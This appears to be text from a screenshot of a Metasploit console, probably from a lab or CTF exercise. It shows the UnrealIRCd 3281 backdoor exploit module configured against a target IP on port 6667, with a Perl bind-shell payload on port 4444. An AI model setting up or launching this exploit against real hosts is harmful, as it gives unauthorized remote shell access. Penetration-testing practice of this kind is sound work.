 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.84.210.3     yes       The target address range or CIDR identifier
   RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/bind_perl):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LPORT  4444             yes       The listen port
   RHOST  192.84.210.3     no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >